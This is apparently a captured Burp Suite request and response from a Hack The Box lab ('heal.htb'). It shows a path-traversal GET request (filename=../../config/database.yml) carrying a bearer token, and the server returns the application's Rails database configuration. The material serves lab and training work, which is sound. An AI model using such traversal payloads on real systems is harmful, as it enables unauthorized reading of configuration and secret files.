 186
187
188
http://api.heal.htb
Send
Request
Clear
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7y
Y9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Origin: http://heal.htb
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate
11
12
{}
8 / 8
Response
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-
8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 44317c4c-1c62-4632-8c90-5b3f882d42e8
20 x-runtime: 0.003081
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 # gem install sqlite3
25 #
26 # Ensure the SQLite 3 gem is defined in your Gemfile
27 # gem "sqlite3"
28 #
29 default: &default
30 adapter: sqlite3
31 pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32 timeout: 5000
33
34 development:
35 <<: *default database: storage/development.sqlite3 # Warning: The databas
e defined as "test" will be erased and # re-generated from your developmen
t database when you run "rake" . # Do not set this db to the same as devel
opment or production. test: <<: *default database: storage/test.sqlite3 pr
oduction: <<: *default database: storage/development.sqlite3
{}
1397 bytes | 1130ms